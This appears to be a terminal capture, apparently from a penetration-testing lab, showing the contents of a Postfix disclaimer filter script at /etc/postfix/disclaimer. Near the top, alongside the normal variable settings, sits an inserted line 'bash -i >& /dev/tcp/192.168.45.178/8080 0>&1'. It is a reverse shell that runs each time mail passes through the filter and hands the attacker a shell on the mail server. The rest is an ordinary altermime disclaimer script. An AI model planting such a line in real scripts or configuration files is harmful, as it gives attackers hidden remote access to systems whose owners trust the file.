 brian.moore@postfish:/dev/shm$ cat /etc/postfix/disclaimer
#!/bin/bash
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
bash -i >& /dev/tcp/192.168.45.178/8080 0>&1
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
####### Changed From Original Script #######
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
/usr/bin/altermime --input=in.$$ \
--disclaimer=/etc/postfix/disclaimer.txt \
--disclaimer-html=/etc/postfix/disclaimer.txt \
--xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
{ echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
####### Changed From Original Script END #######
$SENDMAIL "$@" <in.$$
exit $?